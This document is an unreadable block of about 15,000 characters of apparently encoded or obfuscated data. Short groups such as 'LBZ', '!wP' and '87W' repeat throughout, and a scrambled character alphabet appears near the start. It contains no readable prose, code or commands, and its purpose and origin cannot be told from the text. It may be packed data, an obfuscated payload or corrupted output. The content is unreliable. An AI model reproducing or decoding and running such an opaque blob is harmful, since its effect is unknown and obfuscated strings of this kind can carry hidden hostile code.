FIWd87Wr1z1P87W-nzWd87W4(?Wd87W?TI[P87WrW2FP871.(7Fd87W4B:Fd87W-z8hd87Wr02F787W-zEhP871.(`FP87W-%SFd871.W71n87W?F8F7871.nd[P87Wr0-WP87W?T7Fd87W4z-[n87F.p:h787W-%7WP87W-%?1n87W?0DF7871.O4Fd87WrOd1P871.TE1P87W?0EFP87W-%`1P87W-BrWP87W-%81d87W-%?Wd87W-BdFn87Wrn4Fn87Wrn:WP87WrnzWd87W-%?h787W-Bd1>pLBZ{Dh?hLBZFS14PLBZ1rF.hLBZT2F$hLBZT7F-nLBZ{?F$pLBZFS[Z;LBZ;rF-nLBZ;r[}PLBZ;rh41LBZFD1.OLBZ;zF41LBZ;zF?PLBZnzW$dLBZ;dh$pLBZ;rh$dLBZhdFrOLBZFIhrPLBZT`FrOLBZ;@W$nLBZh4[$PLBZT7W$nLBZ;@W$1LBZTS[Z1LBZT71$BLBZT`W-OLBZ{2h?PLBZFSh-dLBZ;dFZOLBZ{EFrhLBZ;@[}nLBZ;rF$1LBZF`W4BLBZT7F$nLBZ{`F$;LBZT8[.hLBZFDF-;LBZFSW-;LBZ;dW-BLBZ;rF?hLBZhd[ZnLBZndF$1LBZFS1}1LBZ{7h$dLBZF8h?PLBZ{-Wr1LBZ;:h.nLBZ;z1$nLBZFDF4@LBZF-W$OLBZTSh-hLBZT2hrnLBZ{EF$OLBZ;rWr1LBZT7F.PLBZ{`FrhLBZ;zFZ1LBZ;@14OLBZT`[.nLBZFDh?PLBZ;:W-;LBZF8h-BLBZ;@h$1LBZF7FZnLBZ;rhZnLBZ;zh};LBZF8F4PLBZhz1.PLBZF?[}nLBZ;d1r;LBZ{-F.pLBZ;zWr;LBZhz[ZnLBZFIhrOLBZFDh?;LBZ{`h?PLBZ1rFZPLBZ{21ZOLBZhdWZnLBZT71}hLBZF8F}PLBZFIh4nLBZT71$;LBZ{`W41LBZ{SW$dLBZT7F}nLBZFDF.pLBZ;:F41LBZFS1}nLBZ;dh$1LBZFDF4dLBZ;dF}PLBZFI1}hLBZ;r[$hLBZ;rWZ;LBZ;rh?hLBZ{2h4;LBZT`F4dLBZT2FZ1LBZFS14pLBZ;r1$;LBZh@F?1LBZndF.OLBZ{-h?OLBZ1rF.@LBZFD1.;L%p+.0n}w{;#5Fh[eTOl$(PZ!W1y9LBtaX@:4zdr>foxG~=mkD82-`7?SIE36MQ_]BZF8F}OLBZnd[};LBZ;4h?OLBZ;@F4dLBZFD1$pLBZF-[}OLBZT7[.nLBZ;dFZnLBZh414@LBZFSh.PLBZF8W?nLBZFDh-BLBZ{2[}nLBZT?h-dLBZ;dW?OLBZFDW?;LBZ{8F$PLBZ;:h$BLBZh@F?hLBZ;r[$BLBZ;r1rhLBZ{21r1LBZFDFZPLBZh@h4OLBZ;41rnLBZFDF$OLBZ;dF$hLBZF-W-BLBZ{`14;LBZ;r1.;LBZFI1}OLBZ;dW-dLBZ;:hrPLBZT?F}1LBZh@h4hLBZ{IWZ1LBZFDF.;LBZFDh.pLBZ;rh$@LBZF-W-1LBZ;zFZPLBZFIhZnLBZF-h?1LBZ;z1Z1LBZh4hZ;LBZF?W$1LBZF-hZ1LBZFDh$PLBZF-hZPLBZT2F$OLBZTD1$dLBZh:hrhLBZF-F?PLBZT?1Z1LBZF81}hLBZTD1}PLBZT`1ZOLBZT8WZPLBZ;dh}OLBZF8FZnLBZ;d1}nLBZT?WZOLBZ;dF-1LBZT?h.;LBZF?[ZhLBZ{?[.dLBZF7[.@LBZFE[$BLBZF7[.;LBZFDF}1LBZTDF.1LBZ;rh-PLBZ;dh4;LBZhzFZhLBZF81}PLBZ{?1$OLBZFEF?hLBZnzhrOLBZ;dF.0]!wP4W$1z!wP4FZ1:!wPzh.pr!wPzFZ02!wP:1$T-!wP4W4@r!wP:F$O4!wP4W$nr!wP:1$WS!wP:hr02!wP4W$T7!wP:1}nz!wP4F$F`!wP4F.LD!wP:1${S!wP:F}0S!wPzFZWD!wP:[}(?!wP4hr{I!wP:F}W-!wPzh$%8!wP:WrP@!wPzF.0`!wP:1rn@!wP:1rO@!wP:WrW7!wP:[.hd!wP4F-FS!wP:1${D!wP:W4O@!wPzF${E!wPzF.WI!wP:1${8!wP:W?(E!wP:h-(?!wP:1}W-!wP4F?(?!wP4[$P4!wP:1$Pr!wP41rWS!wP:1$Br!wP:F-{E!wP:1ZO:!wPzh-p:!wP:F.XI!wPzF$d4!wPzh.XS!wP:h4FS!wP4W?1@!wP4W$T2!wP:141r!wP4WZ(-!wP4F4%8!wP4WZWE!wP:1Z0-!wP:F.XS!wP4F4zS!wP:1$T8!wPzFr(2!wPzhZWI!wP:W4{2!wP4F.TS!wP4W?0S!wP4h?h@!wP4W4B@!wP4h?T7!wP:hZ(-!wP:1}n@!wP4hZ(2!wPzF4d:!wP4Fr{-!wP:1}(S!wP:1}1@!wP:FZ0`!wP4WZW-!wP:F-X?!wP:F}WI!wP:W?h4!wP4h-@:!wP:h?08!wP:1r(`!wP4W4nr!wP:[$P4!wP4F$P:!wP:1$%`!wP4[Z(-!wP:1}T8!wP:1.P@9+nLBZFDh-nLBZTD[$BLBZ{-W4BLBZ{7h.@LBZh@F-nLBZ{8FZOLBZ{Dh$@LBZ;d1$nLBZ{S14nLBZ{D[ZhLBZ{?F.nLBZhzW?nLBZT8F?1LBZ{-h$PLBZ{S[$hLBZ;dF4dLBZh@[Z1LBZhzh?nLBZT8[$1LBZndF$@LBZh@WZ;LBZh@1$;LBZnrhrnLBZT?h?nLBZTSF?1LBZF?W41y!wP41.%I!wP4F-X2!wP:1}WS!wP4F.08!wP4W$zD!wP4F?hr!wP4F4z2!wP4F-(7!wP@1rF?!wP:F.;d!wP:1Zh:!wPzhr0E!wP4[.h@!wPzF}14!wP4h$p@!wPzF4(8!wP@1.n4!wP4F-nz!wPzF4@:!wP:14WS!wP@1}14!wP:14%-!wP4[$@d!wP:F4%S!wP4h?TE!wP:1$1z!wPzh40E!wP:F4X2!wP:1Z1z!wP4Fr(8!wPzFrF-!wP:1$07!wP:1$0IP787W-p@hd87WrhrF787W-zEFd87WrW-Wd871.PrWP87W4W?F787W-(SWP87Wr{Ihd87W-zSh787W4nr1d87W?{-1n87Wr(8FP87W402[P87W-%Dhd87W4LEWd87WrWS1P87W?n:[n87WZTI[n871.W2hP87W-;zF787WrP4F7871.W?1P87Wrh@Fd87WrP4hn87WrW?[P871.(Dh787WrW8h787W?O4hd87WZW2hP87W-hrFP87W?0E[P87W-F2Wd87W-z-Fn87W4{?1n87W-@dhP871.W`WP87W-T`h787W?F7F787WrP:hd87W?ndFP87W-z`1n871.PdFP87W-d4hd871.PrF787W-d@1n87W4{D1d87W-F`Fd87W-hzF787W-TDWP87W-z`Wd87WrO:FP87W-z7Wd87W-XE[n87WrPzF7871rW`hP871.WEWP871.%DWd871.nrF787WrP@Wd87W?FI1n87WrW`1P871.T?[P87WrW-Fd87W4{2Wd871.WE[P87W-dr1d871.W-1P87W-d4Fd87W-p:Fd871.L21d87WrO4hd87Wr;@F787WZ1:WP87WrWIhP87WrTDWP87W?;@1n87Wr(EFd87W4ndFn87W4X7hd87W4WS1d87W?;4Fn87W-zSWd87W-hz1P87W-OzFn87W-T?hn87W?FDhn87W-XEhd87W4PzWd87WrF2Wd871.W7Fn87W-XI1d87W-{?h+hLBZ;@F.;LBZF7hZPLBZFEWr;LBZ;dh4hLBZF`hZhLBZT8W-hLBZ;4h4;LBZFI1rnLBZ{DF?;LBZT?[}nLBZFIF.dLBZ{-F4hLBZT7F$@LBZT?1}hLBZh:h$hLBZFI14OLBZTDh-PLBZT7FZhLBZF2F};LBZ{2[}OLBZFDF.PLBZh@F.;LBZ{Sh.PLBZTSh$;LBZh:h}nLBZ;rW?nLBZT2F4OLBZ{8FZPLBZ{Ih4BLBZ;dhrhLBZF2h-dLBZhd141LBZ{?W-pLBZh:14;LBZF-h$dLBZT2F};LBZT?h.BLBZ{2[};LBZ{-F.dLBZF?[.hLBZT-Wr1LBZhdh-BLBZTD1.PLBZh4F}1LBZT?1Z;LBZhzW4;LBZF`1$pLBZ;rh$BLBZ;41.BLBZFIWrPLBZ{8W-@LBZT?[$1LBZ{2F-nLBZF2F.;LBZ;rF$nLBZFD[}hLBZFDF-BLBZT-hZ;LBZF2[$hLBZF8F$OLBZ;4h?PLBZF2[.hLBZF21}1LBZ{8F-BLBZTDF.nLBZF81rPLBZ{IWZnLBZ{Eh4PLBZF8h-PLBZ{DW?hLBZhz14PLBZ{?Fr;LBZFD1ZPLBZF7F41LBZh@[ZPLBZF2FrPLBZhdh.dLBZF`F.PLBZ;@F4PLBZT8W-;LBZF-h$OLBZF`1$BLBZF-W4dLBZ{IW4PLBZF2W-1LBZ;@hrnLBZTDF$@LBZ;:[ZhLBZ;dh.dLBZ;z1$OLBZT2W$;LBZ;z1ZhLBZF?h}PLBZh4F$PLBZTDW?hLBZF8hrOLBZF?h$OLBZF2[.PLBZFIF.pLBZ;rh.1LBZ1rF?1LBZ{S1.1LBZ{IW-OLBZ;4W?;LBZFD1ZnLBZF`1r;LBZ;dF?hLBZT814nLBZ;41$hLBZh@F-PLBZF-[.dLBZ;d14BLBZT81rOLBZF2[}nLBZT-F$@LBZ;rFrOLBZT`W$nLBZF2hZhLBZTDW-OLBZF8F-hLBZ{Sh$pLBZF?h$PLBZ{S14@LBZ;@F.hLBZ{IWr1LBZ;:W?nLBZ{EW$1LBZF-F.nLBZT81}OLBZ{-141LBZ{`F$1LBZ{S1.pLBZh4h4pLBZ{2F4dLBZ{814nLBZ{DF?1LBZh@h$1LBZh:F4dLBZ;zW$PLBZ;:W$;LBZ{I[ZhLBZF-1$OLBZ{IW4;LBZ{?14BLBZT-[.dLBZ{IWr;LBZF-F$;LBZF2F.@LBZF`h4BLBZF71$OLBZFShrhLBZ{?h4dLBZnrh?nLBZ;d[}nLBZF7F?nLBZhr1.;LBZF`1$;LBZF-hrhLBZF2[.pLBZ;zW41LBZ;dW-@LBZ{I1.nLBZT-W$BLBZndF-OLBZ{?[.nLBZ{`F4pLBZ{Eh};LBZF71.1LBZ{SFr;LBZFDWZnLBZF-W-dLBZ;d14OLBZT2F4PLBZ{`h-@LBZh41}1LBZF21$PLBZ{EhZnLBZF`WrnLBZ{I1.@LBZF8[.OLBZ{E[$nLBZ;dW$BLBZ{7F$pLBZ;rF-dLBZF2F.PLBZF81.dLBZF2W41LBZF2Wr;LBZFSFrnLBZF2W-pLBZ;d1rPLBZ;:[.hLBZ;4F}nLBZF8F.nLBZ;rF?1LBZ{I[$;LBZT8F?;LBZ;zW-dLBZTDF-;LBZF2h4@LBZF8[$@LBZFIh}hLBZ{714@LBZ{?F-nLBZF2[.@LBZF2hr;LBZ;41}1LBZT2F-1LBZ{S1r;LBZ;z[$nLBZT8F?PLBZF-W?OLBZ;4h$PLBZFEW$hLBZT?FrhLBZ;4hrnLBZ;:W41LBZh:1r;LBZF`F.dLBZ{SF}1LBZF-W?nLBZF`h.pLBZ{81ZOLBZ;4F?PLBZFSh4hLBZ{IFrhLBZF214OLBZF2W4BLBZF-F.pLBZFI1Z;LBZ{SF?PLBZF`h.nLBZ{SF?OLBZF`h.1LBZ{I1}nLBZh4F.BLBZF-W-nLBZF8F?hLBZF`14pLBZF`F.hLBZ{Dh4hLBZF-h$1LBZ{Sh4nLBZ{?1Z;LBZFDW?WX!wP4F?O:!wP4W4;r!wP:W-Pr!wP:W$hr!wP:1.hz!wP:1ZT2!wP4140E!wP4F.Oz!wP:F.(?!wPzF$p4!wP4F-FD!wP4FZT-!wP@1r{D!wP4F.dz!wP:hZh:!wP4F${-!wP:1r1z!wPzFZPr!wP41r0?!wP@W-Bz!wP@14%-!wP4h$F`!wP:1rFI!wP4[ZFD!wP4F?T`!wPzh}W?!wP:W$L7!wP:W$XE!wP:h?FI!wP:W$W2!wP4F-B@!wP4h.%?!wP:h.FI!wPzFr{D!wP:hr0S!wPzh$h4!wP4F.W2!wP4F$hz!wP:h-T?!wP4F?T2!wP:h-(8!wP4F?02!wP:WrWD!wP4F-F2!wP4hrh@!wP:1r0E!wP4W-T2!wP:h}P:!wP@1.TD!wP:1}{-!wPzh.LS!wP4F?;@!wP:hrWE!wP:h?hz!wP:[.L`!wPzF?O4!wPzF4(7!wP:1.p4!wP4F?W-!wP4F$L2!wP4F}(E!wP4F-nd!wP:W$W7!wP4F}02!wP:1rW2!wP:h-@d!wP4F-dr!wP:h4(8!wP:hrTI!wP4F$(E!wP4W4W-!wP:1}{E!wP41$WI!wP4h?F-!wP4h.;@!wPzh}1r!wP:1$z?!wP4h.0S!wP:1$FD!wPzF-hr!wP:h-F8!wPzF}h@!wP4[Z;@!wP4F-1:!wP41}Od!wP4hZ14!wP4F-h@!wP4Wr{`!wP@W-W?!wPzh$T2!wP:h?T8!wP41$L`!wP4F}hd!wP@W-P@!wP4F-FE!wP4F-L`!wP@1$zE!wP4h.@@!wPzF.@z!wP:[Z0D!wP4F-XS!wP4F?FI!wP4[.{S!wP:1$O@!wP:F$%I!wPzF$L8!wPzF.dz!wP:WZWD!wP4h-hd!wPzF-dr!wP4F}WI!wP:F4(2!wP4h.z7!wP:h4n4!wP4F-FI!wP:WZT2!wP:1${I!wPzFZO:!wP4F-X`!wP4h.hd!wP4F.@@!wP4W4X2!wP:[.W7!wP4h-pr!wP4Fr(2!wP:h-XE!w(DF}0I!wP4WZF2!wP:W4h@!wP4F.hr!wP4F.{8!wP:1ZPr!wP:W$nr!wPzF4XE!wP:F-0`!wPzF?F2!wPzF$Bd!wP:h}WD!wPzF.n@!wP:14d:!wP:h}{8!wP:[}h4!wP:1rW8!wP4Fr(I!wP4FZPr!wPr1407!wP4hr(7!wP:WZn@!wP41$LE!wPzhr1r!wP:1$;z!wP4F?nr!wP4F$h@!wP:[.X7!wP4F.z-!wP4Fr1z!wP4F}(2!wPzhr{`!wP:[Z(2!wP:FrO:!wP4F4T-!wP4[.{2!wP:h.TE!wP4F}W?!wPzh$z-!wP4F}W-!wP:[}1r!wP4[Z;d!wPzFr14!wP:h.1:!wP:14Br!wP41.W8!wP4F-P4!wP:W40I!wP4FrO:!wP:[ZTD!wP4F}F?!wP4F-zE!wP:WZ1z!wP4F$T7!wPzF$Br!wP@W-(-!wP4hr0D!wP4F$X2!wP4F.L`!wP:W-1d!wPzhrnr!wP41}(D!wP:1$(-!wPzF.h@!wP4F$;d!wP4h-1r!wP4W4%7!wP:1${-!wP:hZnd!wPzh.n:!wP:W$hz!wP:FrOz!wP@1$nz!wPzF?T7!wP41.0I!wPzh}T-!wP4h.dd!wP4h.02!wP4F-TS!wP4F-p:!wPr1402!wP:W-FS!wP@W-;@!wP41}F2!wP:1rnd!wP4W4X?!wPzF?0`!wP4hrPd!wPzh-@z!wPzFZ;z!wP4h$@@!wP4FZhz!wP:Wr0S!wP41.zDln87W-p4Fd87W4X2hn87W?n@[n87W4L`1P87W-{8hP871.WDFd87WrOr1d87W-{8W787W?(DWd87W4P:1d87W4X?[P871.TDh787WrO:WP87W4z2hd87W-(IF787W-0DW7871.pdF787W-(-1P87W4P4Fd87W-L71P87W4(IWP87W-ndW787W-T8hP87W-p4[P87W4@rhP871.{7Wd871.OzWP871.{`hn87W-B4hn87W?TE1d871.{`1d87W-X21n87W-h4hn87W4LIWP87W-B41n87W-(?Wd87W-08Wd871.T-hn87WrT`1n871.0`Fd871.0IFn87W41dhd87W4W7WP871.{7[P871.T8[n87W?(7Fn871.;z1d87WrPrW7871.n4WP87W-z8WP871.hrF787W?0SWd87WrPz1P87W-zShP87WZhrWP87Wr(8hn871.FD[P87W-pz1d87W-%21n87WrndFP87W-X2[n87WZOz1P87W?0?hd871.TD1n87W4(-1n87W4L?1P871.T?hd87W40DFd871.{7hd87Wrn4F787Wr08hn87W-{?h4BLBZF`h4nLBZ{7h4OLBZ{Sh41LBZhrFrPLBZT8h4BLBZF`[ZnLBZFDF-@LBZFSh-pLBZn4F4dLBZTSFZ1LBZ{E1$dLBZFSh4nLBZFDF$dLBZ{`WrhLBZFDh}1LBZhr[ZPLBZh4F$@LBZ;d14pLBZ{E1rPLBZ;@hZnLBZT`h$hLBZ;rhrhLBZFI1$;LBZnrh}1LBZh4W?nLBZ{-FZnLBZF2F?hLBZ{714PLBZT7h}hLBZFDF.OLBZFD[.pLBZF?1rnLBZ{IF?OLBZ{2W?nLBZF814;LBZ;zW$dLBZT?1$OLBZF2W-@LBZ;r[.hLBZ;@h.dLBZ;:1};LBZhr1ZnLBZF21ZnLBZF-F$nLBZT`F$OLBZ{EF-;LBZF2WrPLBZTSh$OLBZF81}nLBZFS14nLBZT7[}OLBZF8W$;LBZF2W4@LBZ{-[.hLBZ{I[$PLBZhd[};LBZhdF-OLBZ{2W-BLBZ{?W$dLBZ{IWZPLBZT`F-;LBZ{7W-@LBZhrh4;LBZF814OLBZFDWrhLBZF814PLBZF-F.1LBZF2WZ1LBZ;rF?nLBZTSh4nLBZF7h-dLBZhz141LBZFEF-@LBZT?F.PLBZT`W-pLBZF7hZ;LBZT814PLBZT-1$BLBZ1rFZnLBZFSW4nLBZF-F?OLBZT7W-PLBZ;@hr1LBZ{EF$pLBZF8F$dLBZFSW4hLBZ;:h4hLBZhdh};LBZhrh$;LBZ;:hZPLBZF8W-hLBZ;rF$PLBZT7W$BLBZ;:1.1LBZFD1}PLBZh4h.PLBZT`FrnLBZT2h4dLBZF81$nLBZT2hZ1LBZFIh4hLBZhrF4BLBZ{Ih?nLBZhzFr;LBZnzW-OLBZ;r[ZPLBZF-F$pLBZF`Wr1LBZFDF?;LBZ{E1.PLBZ;4F.pLBZF?[$PLBZh4h-dLBZT2FZOLBZ;dW$OLBZ{7FZhLBZ{IF$nLBZ{EF.pLBZ;rh};LBZ{I1$nLBZ{Eh-nLBZF8F4nLBZ;@h41LBZF2F.BLBZFE141LBZnzh4pLBZ{I1ZOLBZh41$pLBZF`141LBZF8h4hLBZ;:F-OLBZF8hrhLBZT7WZPLBZn4h.OLBZT7F};LBZT-[$OLBZ{E1.@LBZT2W?PLBZ{?F?hLBZT7W4hLBZT2FZPLBZT-W$PLBZFSF}PLBZT81.hLBZT`WZOLBZF7h$@LBZ{Eh$;LBZF-[$OLBZF`W-1LBZF?hZ;LBZF8WZ1LBZT7F-@LBZ{-F$@LBZF81ZPLBZT-1ZPLBZhdW$BLBZT-h.dLBZ;zh-OLBZ;d[.@LBZF8h$nLBZF8FrnLBZF21}nLBZF?F-nLBZ{21$pLBZFIh4pLBZT7F}1LBZF2h$hLBZF`h$hLBZF7F$@LBZ;rF-hLBZF2[.BLBZ{IW$BLBZT?[.pLBZTSF.;LBZT21.hLBZ{Ih4hLBZF`FZOLBZ{?h.BLBZF?h$@LBZT-1$1LBZ{71r;LBZF`F?nLBZ{SWrhLBZT-h.@LBZT?1rnLBZF-FZ1LBZT?h$1LBZ;d[$BLBZ{Dh?;LBZhd[$PLBZ;4h-hLBZ;dW$nLBZT21r1LBZF-[ZhLBZF-F.;LBZhzF$BLBZ{SF$hLBZT714nLBZT-F-nLBZF8hr1LBZTDW4PLBZn4W$pLBZT81r1LBZnd[.pLBZ1rF-BLBZT-1$dLBZF8[$hLBZTDF$1LBZT-F-;LBZ;rh$OLBZ{214;LBZ;@WZ;LBZhdW$dLBZFDh$1LBZF?h}OLBZFIhZhLBZTDF.;LBZhd[Z;LBZhdW-dLBZ;@F4OLBZ{IhrOLBZT-F$nLBZTSF$OLBZh4F.1LBZF2h?hLBZTDF}1LBZT-hrPLBZ{`[}nLBZhzF.1LBZT2F-BLBZ{S1.PLBZT-W-hLBZT7FZPLBZn4F4nLBZFSF?hLBZhdWr;LBZT8[$nLBZT7F$pLBZT`W4;LBZF`W-hLBZT?W4hLBZT81$nLBZhrF?OLBZT-h$hLBZ1rh.hLBZT7FZ1LBZ;zh4PLBZF8[.hLBZTSF$hLBZT81ZnLBZnrF-OLBZF?hZnLBZT2h$;LBZFDW?hLBZTDF?OLBZF2W?nLBZ{EFrnLBZh4h.dLBZF8hr;LBZ{DW41LBZnzF-1LBZ{SF4OLBZ;4WrOLBZF?F41LBZFIh4@LBZ{71$pLBZT-h$nLBZF2W$PLBZT?F}hLBZ{DW4OLBZT2[$hLBZF?1.pLBZF21.pLBZ{-F-PLBZhr[};LBZF2h}PLBZF-FZnLBZ;:W$PLBZT2h4hLBZnrFr;LBZT2W$BLBZ{7h4nLBZT8h}1LBZT8h$hLBZT7W?nLBZT2F-;LBZT8h.@LBZ{`FZnLBZhrWZOLBZT-W$pLBZ{?[ZhLBZT`F.dLBZT8h4;LBZnd1.;LBZhrF}1LBZT2W4;LBZ{I1};LBZF7h?;LBZF8h$@LBZ;4FZOLBZT2h4BLBZT21.dLBZh4[}1LBZT-FrPLBZF2Fr;LBZF-h$nLBZndh4PLBZ;rW-pLBZT2h4pLBZ{7FZ;LBZF2h}OLBZhdh4hLBZT-F$hLBZT2[.PLBZ{`[.nLBZF21$OLBZT2h?PLBZhz1$hLBZh41ZPLBZndW$pLBZT8h-BLBZhdFZPLBZFE[}1LBZ{7F.1LBZT`1rPLBZhd14@LBZF2[$dLBZT-F-OLBZT`h.1LBZT-1.OLBZhdW-PLBZFDWZOLBZT2W?1LBZ;zW?PLBZF-[$hLBZFSF$@LBZh4W?;LBZhrh.pLBZF8h4pLBZT21$1LBZ;rF$@LBZhrh4nLBZT-h$BLBZT71.1LBZndW$@LBZ;rWrOLBZT-F-1LBZhr1$BLBZ;:h}PLBZF71.hLBZ{Eh$@LBZT-h-OLBZhdF?PLBZT7[$dLBZ{S14dLBZhr1.nLBZF2h$PLBZT-[}nw!wPzh$LS!wP4h-{?!wPzF-XI!wPzh.F-!wP414(8!wPzF$(S!wPzh.0-!wP@W?F-!wP4h-nr!wP41}hr!wP:F}{I!wPzh$pz!wP4F$T2!wPzh.L2!wPzh.;4!wP4F4Pr!wPzh-O4!wP:h-T`!wP:1$n4!wP4W4hr!wP41$%S!wP4F.%S!wP:W$h4!wP:F-1d!wP:hZ{E!wP:[Z{D!wP41$z?!wP:[.n:!wP4FZ{7!wPzF?W?!wP:[Z0-!wPzh4LI!wPzh-L8!wP:[Z(S!wP:h.zIZn871.hrWd87W4(7WP871.1rF7871.hr[n871.pzFd871.nrW7871.n4FP87Wr;zhn871.W2Wd87W4F7[P871.h:WP871.%Sh787W4OdW787WrnzFn87W-%7h787WZ(IF787W-(7Fd87W?W2F787WZO@1n87W?(-h7871.T81P87W-pdWd87W4T-1d87W?T71d87W?W71n87W-08h7871.F?FP87WZWI1n87W4Pzhn87Wr07Fd871.h4hd871.pzWP87W?(E1d871.(2h787Wr07[P87W4;dWd871.TDW787W-n:W787W-L`F7871.{I1n871.PdF7871.OrFP87W-XDWP87Wr0`1d87Wr{7Fd87W?W-hd871.T`1P87W4%DF7871.n:hn871.FI1P87Wr07Fn87W?O:Fn87W-F?hP871.0SFd871.{EWP87Wr0I1d871.OzhP871.F?Fd871.n4hd87W-07Fn871.T8W787W?(Ehn87W4{D[n87Wr1:Fd87W4XDW7871.%IFn87WZhdF787W-0S[P87W-PrhP871.L2WP87W?n4[P87W-W-hP871.T-[P87W-1zhP87W?TE1P871.08W7871.Odhd87W-{Ehd87W?P:1d871.hdhP87W-L`FP871.07Fd87W?T81d87W?1@F7871.T7hP87W?(7W7871.FD1n87W-X8Fd87W4W8hd87W-ndF787W-TDW787W-{`WP87W4B@Fd87W-0-hP871.1rFd871.%SW787W-1rFP87W-TIhP87W?02h>@LBZT-1}OLBZF21.nLBZ;@F-nLBZ;4F$1LBZT-h?PLBZhdW4OLBZT`1$pLBZFE1.OLBZFD1}nLBZT-h-;LBZT`W$pLBZT8hr;LBZndW?1LBZ;@F.1LBZhz1}OLBZT8W$BLBZT7h41LBZTDW-BLBZ;zh4pLBZ;@F.dLBZT7h$1LBZTS[.BLBZTDW41LBZF?W-pLBZFSWrhLBZF8F$;LBZT71.nLBZTSh$nLBZ{-h$@LBZ{81$;LBZT`1.;LBZT2hrOLBZF-W4nLBZT8h.BLBZT-h?OLBZh:1ZhLBZ{Sh4PLBZ;4F-;LBZhrF.dLBZhz1.dLBZ{IF4pLBZ{Dh}1LBZh@h4PLBZ{SWrnk!wP4h4T2!wP4FrW-!wP4h}TE!wPzFrT7!wPzF.W8!wP4W41r!wP@W?O:!wP4F?TE!wP:1$T2!wP4h.LS!wPzF}{2!wP4W$n:!wPzF.(?!wP:1}WE!wP4F?1r!wPzF$@r!wPzh-1r!wP4h$(`!wP@1$Pd!wP4FrF8!wP4h$T`!wP4hrF8!wPzF?(2!wP4W-h4!wPzF4%`!wP4W-TI!wP4W$LE!wP4F4(2!wPzF4T?!wP4h4n4!wPzF$n@!wP@14TS!wPzF?{?!wPr140E!wP4F4@d!wPzFZT8!wPzh}{?!wP4F-LE!wPzFrO:!wP4W4@:!wPzF.(8!wP41$08!wP@W-@r!wP@1.(2!wPzh.TE!wP4h}h:!wP4h4O4!wPzFZTD!wP:h.T`!wP41.O:!wPzh$%I!wP:[ZFD!wPzF-(7!wP:W$WE!wPzFr(E!wP4h4%I!wPzFZWE!wP:1.(I!wP:hZWD!wP4W?{I!wP4F-(S!wPzh-X2!wP4hrT2!wPzh-%7!wPzh4dd!wP4h4X?!wPzF4%D!wP4F-zD!wPzF$(7!wP4h4F-!wPzF?{E!wPzF}TS!wP:1Z{`!wP4hZW-!wPzF$O@!wP:h?1z!wP:14nr!wPzF$p@!wP4W4Bz!wP:hr(D!wPzhZPd!wPzF4O4!wP4F-L8!wPzh40S!wP4F-Bd!wP41rh4!wPzF$F?!wPzF?1@!wP4[ZT8!wP4F}0E!wP:WZ02!wP4h4T8!wP:14nd!wP4F-{8!wP4F4hr!wP41$n@!wPzh.WS!wPzh.;:!wPzh$0E!wPzF$pr!wP4F?W?!wP41r{7!wP4[.h4!wPzFr{?!wPzh-B@!wPzF.WS!wP4F?0D!wP4h?(`!wPzhrTI!wP:1$L2!wP4F-F-!wPzhrF8!wP4F?P@!wPzFZ;:!wP41Z{I!wP4h.z?!wP4[$WS!wPzh4W`!wP:1.L-!wP41}FE!wPzF4P@!wPzFZFS!wP4W-FD!wP4W4z?!wPzF?08!wP:W-WE!wPzF}0E!wP4W-dd!wP41.p4!wPzF$X?!wP4h.O4!wPzF?(I!wPzF4pd!wP4W-TD!wP@1}0D!wP:[$WD!wP:1}T?Od87Wrnrhd871.L`Fn87W4B:1d87WrT?WP87Wr0?hn871.{E[n87W-08F787Wr(I1P871.Pr1n87W?{71d871.W21P871.{-[n871.0SFn87W4p41d87W4Pr1d87W4d:1d871.0?hP87W-h:1d87W-(8h787WrWDFd871.p@1n87W4P:hn87W-F`hn87W-{21n87W?F`hd87W-L-F787W-(SF7871.n4[n87W4(SFn871.%EWd87W-nrWP871.PrFd871.{IWP871.{-Wd87W-;r[n87W-;z[P871.;rF787W?F-[n871.{2F-@LBZF7FZPLBZF21.1LBZhr1Z;LBZh4W-;LBZF8h-nLBZT2[.1LBZT2W?OLBZhr1.PLBZT2h$BLBZT7hZ1LBZF-[ZPLBZh@h-PLBZFS1$hLBZ{7F4BLBZT8[}OLBZT8[ZnLBZFIW-dLBZF?F.;LBZTDW-PLBZFE1}OLBZhdF4hLBZF81$;LBZ;rF4;LBZ{S1}nLBZhz[.nLBZhrF?PLBZT2[$OLBZF?1$;LBZ{`1.hLBZF8h};LBZF-h.nLBZF2h4dLBZndh.nLBZTSF?OLBZT2h.BLBZT8W?PLBZ{IhZhLBZT-W-OLBZT2W4PLBZhdFZOLBZ;r1ZOLBZ;d1.pLBZFSFr1LBZF7F$;LBZF2F$hLBZ{-W-nLBZ;dFrhLBZh4FrnLBZFE[Z;LBZT2h-@LBZTSF-1LBZhd1rnLBZT-Fr1LBZh:W?;LBZnzF}PLBZT2[ZPLBZT2h};LBZ{S[};LBZhzW$;LBZhr1rhLBZ;@h}nLBZ;dWZOLBZFSF-@LBZhrhrnLBZT2W-OLBZT2h$pLBZhrWZ;LBZT-h.nLBZT81$1LBZTD[}hLBZFSW4OLBZh@WZ1LBZ;4[.nLBZF-F$dLBZ{?h4pLBZF?F-dLBZ{Dh}nLBZT-h.hLBZ;rh-dLBZF?h4dLBZT2F$@LBZT8hZhLBZFE1r{z!wP:[.;d!wPzh$(S!wPzhrFD!wPzF4(`!wP4W-XI!wP4FZT8!wP41r;:!wPzF.z`!wP41${I!wPzF.%-!wP@14@d!wPzFZ(`!wP4hrF7!wP4h.L8!wPzF.{8!wP@W-%`!wP4h.X2!wPzF};d!wPzF.O4!wP4h.W7!wP4F}(-!wP@1$02!wP:[.(S!wP:[Z1@!wPzFr(I!wPzhrP@!wPzF.nz!wP414{8!wPzFZTS!wP4[$X-!wPzh402!wP4hZ(D!wPzF$d:!wP:[.TE!wPzF4h@!wPzF$T-!wPzhrOr!wP41rF-!wP@W-(7!wP41$14!wP4FZ;d!wPzF$zD!wPzF-(`!wPzh4F8!wP4h$W8!wPzF407!wP:W-@4!wPzFZP4!wP:[ZFE!wPzFZPd!wP4h$TE!wP4F4%-!wP4W407!wPzF.z?!wPzFrnd!wP4h-@@!wP41}1r!wP:F$FE!wPzFr;:!wP41.z7!wPzhZT7!wP4F-{?!wP:W-T2!wP4W4;@!wP4[Z{7!wP@14L8!wP:h-p@!wP:W?T-!wPzhZPr!wP:[$hr!wPzh4%?!wP:F4TD!wP:1Z0E!wPzh$(D!wP:Fr(-!wP:[$1r!wP4W4(7!wP@1$WS!wPzh-X?!wP41rW`!wPzh}F8!wP:F4%2!wPzh}h@!wP4W4Br!wPzF?W8!wP@W-;z!wP4hZW`!wP:141:!wPzFr1d!wP:W-LI!wP4F?nz!wP:hrPz!wP@14W-!wP@W-0D!wP4W$0?!wP4W?07!wP:Frn4!